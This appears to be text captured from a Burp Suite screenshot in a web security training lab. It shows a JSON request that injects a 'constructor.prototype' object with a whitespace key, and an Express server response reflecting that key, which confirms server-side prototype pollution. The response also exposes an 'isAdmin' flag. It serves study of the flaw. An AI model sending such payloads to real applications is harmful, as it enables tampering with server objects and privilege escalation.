 {
"address_line_1":"Wiener HQ Jodson",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"fxTI4D7Qe9pkJUZSFdGsGlacYw82pZHu",
"constructor":{
"prototype":{
"                                                 ":10
}
}
}
Search
Response
Pretty Raw Hex Render
HTTP/2 200 OK
X-Powered-By: Express
Cache-Control: no-store
Content-Type: application/json; charset=utf-8
Etag: W/"103-UVuVy6GPfjFxx1fzwyhL8gnMXME"
Date: Sun, 10 Dec 2023 21:17:55 GMT
Keep-Alive: timeout=5
X-Frame-Options: SAMEORIGIN
Content-Length: 259
{"username":"wiener","firstname":"Peter","lastname":"Wiener","address_line_1":"Wiener HQ J
"country":"UK","isAdmin":false,"                                                 ":10}